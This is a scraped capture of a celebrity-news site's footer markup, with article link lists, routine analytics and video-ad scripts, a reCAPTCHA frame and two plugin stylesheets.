											<div class="foot-widget left relative">
															<div class="foot-logo left realtive">
									<img src="//www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-footer-logo.png" srcset="//www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-footer-logo.png 1x, //www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-footer-logo@2x.png 2x" alt="Fame Focus" />
								</div><!--foot-logo-->
														<div class="foot-info-text left relative">
								<p>FameFocus.com puts the spotlight on the world of entertainment and keeps you in the know. We cover the latest gossip and trending topics about celebrities, movies, TV, music, sports and fashion from Hollywood and around the world. Want the daily scoop? Sign up for our newsletter to stay up on all the current pop culture buzz.</p>							</div><!--footer-info-text-->
							<div class="foot-soc left relative">
								<ul class="foot-soc-list relative">
																			<li class="foot-soc-fb">
											<a href="https://www.facebook.com/focusonfame" alt="Facebook" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
										</li>
																												<li class="foot-soc-twit">
											<a href="https://twitter.com/focusfame" alt="Twitter" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
										</li>
																																																							<li class="foot-soc-yt">
											<a href="https://www.youtube.com/channel/UCfzuJecdM0uhX7HfICewt3Q" alt="Youtube" target="_blank"><i class="fa fa-youtube-play fa-2"></i></a>
										</li>
																																														<li class="foot-soc-rss">
											<a href="https://www.famefocus.com/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
										</li>
																	</ul>
							</div><!--foot-soc-->
						</div><!--foot-widget-->
										<div id="mvp_sidecat_widget-9" class="foot-widget left relative mvp_sidecat_widget"><h3 class="foot-head">VFX</h3>
			<ul class="head-latest-list">
									<li>
													<a href="https://www.famefocus.com/vfx/amazing-free-guy-vfx-breakdown/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing &#8220;Free Guy&#8221; VFX Breakdown</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/vfx/what-software-makes-the-best-vfx/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--150x90.png" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--150x90.png 150w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--1000x600.png 1000w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--450x270.png 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>All You Need to Know About VFX Software and How to Get Started Right Now</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-the-fate-of-the-furious/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX The Fate of the Furious</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-2/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX 2</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/entertainment/amazing-before-after-hollywood-vfx-terminator-dark-fate/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX &#8211; Terminator Dark Fate</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-avatar/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX Avatar</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
							</ul>

		</div><div id="mvp_sidecat_widget-8" class="foot-widget left relative mvp_sidecat_widget"><h3 class="foot-head">Features</h3>
			<ul class="head-latest-list">
									<li>
													<a href="https://www.famefocus.com/celebrity/15-reasons-meghan-markles-transition-into-the-royal-family-will-be-no-fairy-tale/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/04/694940094001_5661025628001_5661023177001-vs-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="meghan markle" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/04/694940094001_5661025628001_5661023177001-vs-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2018/04/694940094001_5661025628001_5661023177001-vs-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/04/694940094001_5661025628001_5661023177001-vs-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>15 Reasons Meghan Markle&#8217;s Transition Into the Royal Family Will Be No Fairy Tale</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/celebrity/14-celebrities-with-surprising-hidden-skills-and-talents/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/04/margot-robbie-los-angeles-premiere-the-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="Margot Robbie Los Angeles Premiere The" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/04/margot-robbie-los-angeles-premiere-the-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2018/04/margot-robbie-los-angeles-premiere-the-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/04/margot-robbie-los-angeles-premiere-the-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>14 Celebrities with Surprising Hidden Skills and Talents</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/celebrity/10-film-directors-who-couldnt-resist-their-leading-ladies/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/03/los-angeles-jan-8-taylor-hackford-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="Los Angeles Jan 8 Taylor Hackford" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/03/los-angeles-jan-8-taylor-hackford-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2018/03/los-angeles-jan-8-taylor-hackford-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/03/los-angeles-jan-8-taylor-hackford-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>10 Film Directors Who Couldn&#8217;t Resist Their Leading Ladies</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/celebrity/10-of-the-most-ridiculous-christmas-presents-celebrities-give-each-other/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2017/11/rihanna-gift-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="rihanna gift" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2017/11/rihanna-gift-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2017/11/rihanna-gift-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2017/11/rihanna-gift-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>10 of the Most Ridiculous Christmas Presents Celebrities Give Each Other</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/celebrity/10-things-didnt-know-notorious-criminal-charles-manson/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2017/11/1967-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="1967" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2017/11/1967-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2017/11/1967-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>10 Things You Didn’t Know About Notorious Criminal Charles Manson</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/celebrity/10-things-didnt-know-kevin-spacey/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2017/11/kevin-spacey--150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="kevin spacey" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2017/11/kevin-spacey--150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2017/11/kevin-spacey--1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2017/11/kevin-spacey--450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>10 Things You Didn&#8217;t Know About Kevin Spacey</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
							</ul>

		</div>				</div><!--footer-top-->
				<div id="foot-bot" class="left relative">
					<div class="foot-menu relative">
						<div class="menu-about-fame-focus-container"><ul id="menu-about-fame-focus" class="menu"><li id="menu-item-41706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41706"><a href="https://www.famefocus.com/authors/">Authors</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://www.famefocus.com/about/">About</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://www.famefocus.com/contact-us/">Contact Us</a></li>
<li id="menu-item-41704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41704"><a href="https://www.famefocus.com/random-post/">Random Post</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://www.famefocus.com/terms-use/">Terms of Use</a></li>
<li id="menu-item-55042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55042"><a href="https://www.monkeymediainc.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>					</div><!--foot-menu-->
					<div class="foot-copy relative">
						<p><div class="creds"><p>Copyright © 2017 · <a href="http://www.monkeymediainc.com" target="_blank">Monkey Media Inc.</a> · <a href="http://www.monkeymediainc.com/careers/" target="_blank">We Are Hiring!</a></div></p>
					</div><!--foot-copy-->
				</div><!--foot-bot-->
					</div><!--sec-marg-in-->
				</div><!--sec-marg-out-->
			</footer>
		</div><!--content-in-->
	</div><!--content-out-->
		</div><!--site-fixed-->
	</div><!--site-out-->
</div><!--site-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fame-focus\/*","\/wp-content\/themes\/devoe\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript"></script> 
			<div id="fb-root"></div>
			<script>(function(d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s); js.id = id;
				js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&appId=705363276239451&version=v2.3";
				fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
	<script type='text/javascript'>
var q2w3_sidebar_options = new Array();
q2w3_sidebar_options[0] = { "sidebar" : "sidebar", "margin_top" : 50, "margin_bottom" : 0, "stop_id" : "foot-wrap", "screen_max_width" : 767, "screen_max_height" : 0, "width_inherit" : false, "refresh_interval" : 1500, "window_load_hook" : false, "disable_mo_api" : false, "widgets" : ['fme-sidebar-bottom'] };
</script>

<script type="text/javascript">
jQuery(document).ready(function($) {

	// Back to Top Button
    	var duration = 500;
    	$('.back-to-top').click(function(event) {
          event.preventDefault();
          $('html, body').animate({scrollTop: 0}, duration);
          return false;
    	})

	// Main Menu Dropdown Toggle
	$(".menu-item-has-children a").click(function(e){
	  e.stopPropagation();
	  location.href = this.href;
  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $(".main-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $(".main-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	  $(".head-latest-wrap").niceScroll({cursorcolor:"#ccc",cursorwidth: 7,cursorborder: 0});
	});



});
</script>

<link rel='stylesheet' id='videojs-video-css-css' href='https://www.famefocus.com/wp-content/plugins/monkey-utilities/videojs-ima/css/video-js.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-contrib-ads-css-css' href='https://www.famefocus.com/wp-content/plugins/monkey-utilities/videojs-ima/css/videojs.ads.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-ima-css-css' href='https://www.famefocus.com/wp-content/plugins/monkey-utilities/videojs-ima/css/videojs.ima.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-skin-css-css' href='https://www.famefocus.com/wp-content/plugins/monkey-utilities/videojs-ima/css/video-js.skin.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.famefocus.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.famefocus.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"bb206cf596","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.5" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/themes/devoe/js/scripts.js?ver=6.8.3" id="devoe-js"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/themes/devoe/js/jquery.nicescroll.js?ver=6.8.3" id="nicescroll-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":50,"margin_bottom":0,"stop_elements_selectors":"foot-wrap","screen_max_width":767,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/plugins/monkey-utilities/videojs-ima/js/video.min.js?ver=7.0.5" id="videojs-video-js-js"></script>
<script type="text/javascript" src="//imasdk.googleapis.com/js/sdkloader/ima3.js?ver=6.8.3" id="google-ima3-js-js"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/plugins/monkey-utilities/videojs-ima/js/videojs.ads.min.js?ver=6.0" id="videojs-contrib-ads-js-js"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/plugins/monkey-utilities/videojs-ima/js/videojs.ima.js?ver=1.5.1" id="videojs-ima-js-js"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/plugins/monkey-utilities/videojs-ima/js/videojs.mmi.js?ver=1.0.0" id="videojs-mmi-js-js"></script>
<script type="text/javascript" id="videojs-mmi-js-js-after">
/* <![CDATA[ */
			window.changeVideoAdTag = function(adTagUrl) {
				if (adTagUrl != '') {
					if(typeof MonkeyVideos !== 'undefined') {
						MonkeyVideos.forEach(function(e, i, arr) {
							arr[i].changeAdTag(adTagUrl);
						});
					} else {
						setTimeout(function() {window.changeVideoAdTag(adTagUrl);}, 50);
					}
				}
			}
			
if( document.getElementById("monkeyvid-1") ) {
	mv_1 = new MonkeyVideo('monkeyvid-1', {
		player: {
			sources: [{type: 'video/youtube', src: 'https://www.youtube.com/embed/QixZ5yXvD9k'}],
			poster: 'https://www.famefocus.com/wp-content/uploads/2018/03/maxresdefault-1.jpg',
			techOrder: ["youtube", "html5"]
		},
		ima: {
			id: 'monkeyvid-1',
			debug: GetArg("mmLog") || GetCookie("mmLog") ? true : false,
			adTagUrl: '',
			adsResponse: '',
			vpaidMode: (typeof google !== 'undefined') ? google.ima.ImaSdkSettings.VpaidMode.ENABLED : ''
		},
		domain: encodeURIComponent(location.protocol + '//' + location.hostname),
		json_url: '',
		
	});
	
	mv_1.init();
	
	mv_1.player.on("adsready", function(){
		mv_1.player.ima.addEventListener(google.ima.AdEvent.Type.IMPRESSION, function(e){
			window.m2hb.refresh('/23160721/DST_Article_Head');
			window.m2hb.refresh('/23160721/DST_Anchor_Container');
		});
	});

}
			
if( document.getElementById("monkeyvid-2") ) {
	mv_2 = new MonkeyVideo('monkeyvid-2', {
		player: {
			sources: [{type: 'video/youtube', src: 'https://www.youtube.com/embed/QixZ5yXvD9k'}],
			poster: 'https://www.famefocus.com/wp-content/uploads/2018/03/maxresdefault-1.jpg',
			techOrder: ["youtube", "html5"]
		},
		ima: {
			id: 'monkeyvid-2',
			debug: GetArg("mmLog") || GetCookie("mmLog") ? true : false,
			adTagUrl: '',
			adsResponse: '',
			vpaidMode: (typeof google !== 'undefined') ? google.ima.ImaSdkSettings.VpaidMode.ENABLED : ''
		},
		domain: encodeURIComponent(location.protocol + '//' + location.hostname),
		json_url: '',
		
	});
	
	mv_2.init();
	
	mv_2.player.on("adsready", function(){
		mv_2.player.ima.addEventListener(google.ima.AdEvent.Type.IMPRESSION, function(e){
			window.m2hb.refresh('/23160721/DST_Article_Head');
			window.m2hb.refresh('/23160721/DST_Anchor_Container');
		});
	});

}
			
/* ]]> */
</script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/plugins/monkey-utilities/videojs-ima/js/videojs.youtube.min.js?ver=2.6.0" id="videojs-youtube-js"></script>
		<script type="text/javascript">
			if(typeof getParameterByName != 'function') {
				function getParameterByName(name) { 
					name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]"); 
					var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"), results = regex.exec(location.search);
					return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " ")); 
				}
			}
			var listview = getParameterByName('listview');
			if(listview) {
				if (typeof SetCookie != 'function') {
					function SetCookie(name, value, days) {
						var date, expires;
						if (days) {
							date = new Date();
							date.setTime(date.getTime()+(days*24*60*60*1000));
							expires = "; expires="+date.toGMTString();
						} else {
							expires = "";
						}
						document.cookie=name+"="+value+expires+"; path=/";
					}
				}
				SetCookie('listview', listview, 0);
			}
		</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3472a608f52d46a4bec39599823b4f09","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OslmGBwrqKHJVKpWtkFflg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767300174520');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.famefocus.com/wp-content/plugins/monkey-anchor/monkey-anchor.css?ver=6.8.3
body_size: -36
content:
#monkey_anchor {
	position: fixed;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	max-width: 100vw;
	text-align: center;
	z-index: 100;
	pointer-events: none;
	width: 100%;
	background-color: #454545;
	border-top: 1px solid #fff;
}

#monkey_anchor * {
	pointer-events: auto;
}

.monkey_clickthrough_block {
	width: 100%;
	padding: 10px 0px 10px 0px; 
}

.monkey_anchor_wrap {
	position: relative;
	display: inline-block;
	background-color: #fff;
}

.monkey_anchor_wrap.has_border {
	border: 1px solid #454545;
}

.monkey_anchor_wrap.has_shadow {
	box-shadow: 0 0 3px rgba(0,0,0,0.15);
}

.monkey_anchor_control {
	position: absolute;
	z-index: 150;
	top: 0;
	right: 0;
	display: block;
	cursor: pointer;
	width: 30px;
	font-family: sans-serif;
	font-size: 28px;
	line-height: 1;
	color: #FFF;
	background-color: #454545;
	border-top: 1px solid #fff;
	border-left: 1px solid #fff;
	border-right: 1px solid #fff;
}
.monkey_anchor_control.top.outside {
	top: -40px;
}
.monkey_anchor_control.left {
	left: 0;
	right: auto;
}
.monkey_anchor_control.bottom {
	top: auto;
	bottom: 0;
}
.monkey_anchor_control.top.left.inside {
	border-radius:0 0 50% 0;
}
.monkey_anchor_control.bottom.right.inside {
	border-radius:50% 0 0 0;
}
.monkey_anchor_control.bottom.left.inside {
	border-radius:0 50% 0 0;
}
.monkey_anchor_control.bottom.right.outside {
	right: -20px;
	border-radius: 0 50% 50% 0;
}
.monkey_anchor_control.bottom.left.outside {
	left: -20px;
	border-radius: 50% 0 0 50%;
}

.hide_anchor {
	display: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.famefocus.com/wp-content/plugins/monkey-pagenavi-style/monkey-pagenavi-style.css?ver=6.8.3
body_size: 246
content:
.page-pagination {
	float: none;
	display: block;
	text-align: center;
	margin: 0px 0px 20px 0px;
}

#wp-pagenavibox a.previouspostslink { display: none; }
#wp-pagenavibox a.nextpostslink { display: none; }

#wp-pagenavibox {
	display: block;
	position: relative;
	text-align: center;
}
#wp-pagenavibox .wp-pagenavi {
	display: inline-block;
	position: relative;
	line-height: 1em;
}

#wp-pagenavibox .wp-pagenavi * {
	display: inline-block;
	float: none;
	font-size: 13px;
	text-align: center;
	white-space: nowrap;
	border: none;
	padding: 0.75em 1.0em;
	margin: 0;
	color: #333333;
}
#wp-pagenavibox a:hover {
	background: #cccccc;
	color: #eee;
}
#wp-pagenavibox span.current {
	background: rgba(0,0,0,0.07);
	font-weight: normal;
}
#wp-pagenavibox a.first,
#wp-pagenavibox a.last,
#wp-pagenavibox a.previouspostslink,
#wp-pagenavibox a.nextpostslink { }
#wp-pagenavibox span.pages { opacity: 0.6; }
#wp-pagenavibox span.extend { display: none; }               

.post #wp-pagenavibox > .last-page a.previouspostslink { display: inline-block; position:static; float:left; }
.post #wp-pagenavibox > .last-page a.nextpostslink { display: inline-block; position:static; float:right; }
.post #wp-pagenavibox a.nextpostslink.mps-title { width:auto; max-width:100%; overflow:hidden; }
.post #wp-pagenavibox .page { display: none; }
.post #wp-pagenavibox .extend { display: none; }
.post #wp-pagenavibox .last { display: none; }
.post #wp-pagenavibox .current { display: none; }
.post #wp-pagenavibox .first { display: none; }
.post #wp-pagenavibox .wp-pagenavi { width: 100%; line-height: 2em; }

.post #wp-pagenavibox a {
	background-color: #f275cf;
	text-transform: uppercase;
	border: 0px;
	font-size: 14px;
	width: 120px;
	text-align: center;
	padding: 12px 12px;
	color: #FFF;
	font-weight: bold;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	display: inline-block;
}
.post #wp-pagenavibox a span {
	color: #fff;
	font-size: 29px;
	margin: 0px;
	padding: 0px;
}
.post #wp-pagenavibox a:hover {
	background-color: #34393d;
	color: #fff;
}
.post #wp-pagenavibox .previouspostslink {
	color: #ffffff;
	left: 0;
	position: absolute;
}
